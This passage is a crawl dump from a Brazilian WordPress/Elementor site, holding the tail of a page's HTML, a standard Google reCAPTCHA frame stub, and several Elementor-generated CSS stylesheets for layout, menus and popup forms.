X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"e6c5992879"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<style id="dce-template-fix-217b2789-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-217b2789:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-217b2789 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg");}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ggBYdHUynr6YZdLMRiQOvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767904506226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-27004.css?ver=1766480376
body_size: 1262
content:
.elementor-27004 .elementor-element.elementor-element-217b2789 > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27004 .elementor-element.elementor-element-217b2789 > .elementor-container{max-width:1200px;}.elementor-27004 .elementor-element.elementor-element-217b2789:not(.elementor-motion-effects-element-type-background), .elementor-27004 .elementor-element.elementor-element-217b2789 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-27004 .elementor-element.elementor-element-217b2789{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-24px;margin-bottom:-24px;padding:20px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-3f01e6ff > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-27004 .elementor-element.elementor-element-da29a9d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-da29a9d .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-451f982{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27004 .elementor-element.elementor-element-451f982 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-5757547b .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-27004 .elementor-element.elementor-element-5757547b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-27004 .elementor-element.elementor-element-5757547b .elementor-icon-list-icon{width:14px;}.elementor-27004 .elementor-element.elementor-element-5757547b .elementor-icon-list-text, .elementor-27004 .elementor-element.elementor-element-5757547b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-27004 .elementor-element.elementor-element-2f744fc4 > .elementor-container{max-width:1200px;}.elementor-27004 .elementor-element.elementor-element-2f744fc4{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-27004 .elementor-element.elementor-element-5f7dd371:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27004 .elementor-element.elementor-element-5f7dd371 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-5f7dd371 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-27004 .elementor-element.elementor-element-5f7dd371 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27004 .elementor-element.elementor-element-19cb0538{font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-27004 .elementor-element.elementor-element-6556d4f8 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-27004 .elementor-element.elementor-element-3d1d58c > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-27004 .elementor-element.elementor-element-7019473c > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-7019473c .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-27004 .elementor-element.elementor-element-536e275d > .elementor-container{max-width:1200px;}.elementor-27004 .elementor-element.elementor-element-536e275d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-27004 .elementor-element.elementor-element-536e275d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27004 .elementor-element.elementor-element-63a7d22d > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-27004 .elementor-element.elementor-element-58a35278 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-1a6657b6{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-type-html{padding-bottom:0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .dce-signature-button-clear{color:#e62626;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .mce-panel{background-color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-button[type="submit"]{color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-27004 .elementor-element.elementor-element-61c8fa8e .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-27004:not(.elementor-motion-effects-element-type-background), body.elementor-page-27004 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-27004 .elementor-element.elementor-element-217b2789{padding:60px 0px 60px 0px;}.elementor-27004 .elementor-element.elementor-element-3f01e6ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-27004 .elementor-element.elementor-element-da29a9d{text-align:center;} .elementor-27004 .elementor-element.elementor-element-451f982{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27004 .elementor-element.elementor-element-2f744fc4{margin-top:0px;margin-bottom:0px;}.elementor-27004 .elementor-element.elementor-element-5f7dd371 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27004 .elementor-element.elementor-element-3d1d58c > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-27004 .elementor-element.elementor-element-63a7d22d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-27004 .elementor-element.elementor-element-58a35278{text-align:center;}.elementor-27004 .elementor-element.elementor-element-1a6657b6{text-align:center;}}@media(max-width:767px){.elementor-27004 .elementor-element.elementor-element-217b2789{padding:0px 0px 0px 0px;}.elementor-27004 .elementor-element.elementor-element-3f01e6ff > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-27004 .elementor-element.elementor-element-da29a9d .elementor-heading-title{font-size:25px;} .elementor-27004 .elementor-element.elementor-element-451f982{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27004 .elementor-element.elementor-element-63a7d22d > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-27004 .elementor-element.elementor-element-5f7dd371{width:69.764%;}.elementor-27004 .elementor-element.elementor-element-3d1d58c{width:29.249%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27004 .elementor-element.elementor-element-5f7dd371{width:100%;}.elementor-27004 .elementor-element.elementor-element-3d1d58c{width:100%;}}/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:50% !Important;
}

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998
body_size: 636
content:
.elementor-16293 .elementor-element.elementor-element-c3fc620 .elementor-button{background-color:#0F128C;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-c3fc620{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363 .elementor-button{background-color:#F7D21E;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-f598a6d{width:var( --container-widget-width, 79.788% );max-width:79.788%;--container-widget-width:79.788%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:focus{color:#ffde01;fill:#ffde01;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-underline .elementor-item:after,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-overline .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{background-color:#0F128C;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted{background-color:#FF1E00;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown .elementor-item, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fira Sans", Sans-serif;font-size:18px;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 20px 0px rgba(0,0,0,0.25);}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);border-bottom-width:1px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}#elementor-popup-modal-16293{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-16293 .dialog-message{width:1000px;height:100vh;align-items:flex-start;}#elementor-popup-modal-16293 .dialog-close-button{display:flex;}#elementor-popup-modal-16293 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}}@media(max-width:767px){.elementor-16293 .elementor-element.elementor-element-849ff64 img{width:125px;max-width:125px;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-16293 .elementor-element.elementor-element-c3fc620{z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;align-self:flex-start;z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363 > .elementor-widget-container{margin:0% 0% 0% 25%;}.elementor-16293 .elementor-element.elementor-element-f598a6d{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:78px !important;}}

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998
body_size: 626
content:
.elementor-19594 .elementor-element.elementor-element-29515a64{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;margin-top:10px;margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-c55df83 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19594 .elementor-element.elementor-element-4fea131 img{width:30%;}.elementor-19594 .elementor-element.elementor-element-1e16af36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-1e16af36{text-align:center;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:700;color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-subgroup label{color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label{font-family:"Fira Sans", Sans-serif;font-size:12px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-html{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear{color:#e62626;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .mce-panel{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button{font-family:"Fira Sans", Sans-serif;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-19594 .elementor-element.elementor-element-7b7d48c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-19594 .dialog-widget-content{animation-duration:2s;background-color:rgba(0,0,0,0);background-repeat:no-repeat;}#elementor-popup-modal-19594{background-color:rgba(255,255,255,0.57);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19594 .dialog-message{width:415px;height:auto;padding:25px 35px 35px 35px;}#elementor-popup-modal-19594 .dialog-close-button{display:flex;top:1%;font-size:25px;}@media(max-width:767px){#elementor-popup-modal-19594 .dialog-widget-content{background-size:auto;}}